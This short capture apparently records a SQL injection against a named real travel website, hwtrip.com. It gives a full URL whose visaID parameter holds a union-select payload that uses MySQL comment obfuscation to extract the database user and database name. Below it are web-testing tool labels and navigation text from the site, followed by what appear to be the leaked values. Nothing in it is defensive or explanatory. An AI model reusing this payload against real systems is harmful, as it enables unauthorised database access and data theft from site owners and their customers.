 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1%20union%20/*!50000SeLect*/%201,2,3,user(),5,6,7,database(),9#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略
hwtrip@ws134
hwtrip2